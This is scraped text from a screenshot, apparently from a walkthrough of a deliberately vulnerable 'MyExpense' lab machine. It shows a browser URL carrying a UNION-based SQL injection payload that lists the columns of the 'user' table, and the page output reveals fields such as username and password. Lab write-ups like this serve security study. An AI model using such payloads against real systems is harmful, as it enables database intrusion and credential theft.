 Futura Business Informat
http://192.168.1.42/site.php?id=10 union select 1,2,3,group_concat(column_name) from information_schema.columns where table_schema='myexpense' and table_name='user'-- -
2
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Futura Business
Informatique
Home Expense reports Rennes Manon Riviere (mriviere) Logout
Sorry, a technical error has occured.
Firstname Lastname Email address Role
2 1 3 user_id,username,password,role,lastname,firstname,site_id,mail,manager_id,last_connection,active